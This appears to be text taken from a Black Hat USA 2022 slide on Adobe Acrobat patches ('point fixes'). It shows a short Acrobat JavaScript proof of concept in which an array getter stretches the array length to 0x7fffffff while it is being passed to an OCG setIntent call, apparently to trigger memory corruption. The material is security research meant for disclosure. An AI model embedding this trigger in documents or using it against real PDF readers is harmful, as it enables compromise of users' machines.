 black hat®
USA 2022
Adobe Acrobat Point Fixes
try {
var cnt = 0;
var arr = [1,2,3,4,5,6,7,8,9,10];
arr.__defineGetter__('0', function() {
cnt++;
if (cnt == 2) {
arr.length = 0x7fffffff;
}
return "bla";
});
var ocgs = this.getOCGs();
ocgs[0].setIntent(arr);
}
catch(e) {
app.alert("Exception: " + e.message);
}
black hat
USA 2022
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS